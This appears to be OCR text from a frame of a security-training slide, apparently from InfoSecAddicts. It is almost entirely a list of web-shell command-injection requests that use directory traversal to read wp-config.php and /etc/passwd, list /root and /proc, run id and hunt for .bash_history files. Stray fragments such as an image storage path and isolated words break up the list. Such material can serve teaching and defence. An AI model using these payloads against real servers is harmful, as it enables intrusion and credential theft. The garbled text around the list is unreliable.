 ACF42
ACF42
traversal >-- tmp/tmp&cmd=cat ../../wordpress/wp-config.php
traversal >-- tmp/tmp&cmd=cat ../../../
traversal >-- tmp/tmp&cmd=ls -la ../../../
traversal >-- tmp/tmp&cmd=ls -la ../../../cgi-bin
traversal >-- tmp/tmp&cmd=ls -la ../../../../
traversal >-- tmp/tmp&cmd=ls -la ../../../../account
traversal >-- tmp/tmp&cmd=cat ../../../../etc/passwd
traversal >-- tmp/tmp&cmd=cat ../../../../../etc/passwd
traversal >-- tmp/tmp&cmd=ls -la ../../../../
traversal >-- tmp/tmp&cmd=id
traversal >-- tmp/tmp&cmd=ls -la ../../../../root
story
traversal >-- tmp/tmp&cmd=find / .bash_history
traversal >-- tmp/tmp&cmd=find .bash_history
traversal >-- tmp/tmp&cmd=find / .bash_history
traversal >-- tmp/tmp&cmd=ls -la /proc
traversal >--
InfoSecAddicts
.com
+ Questions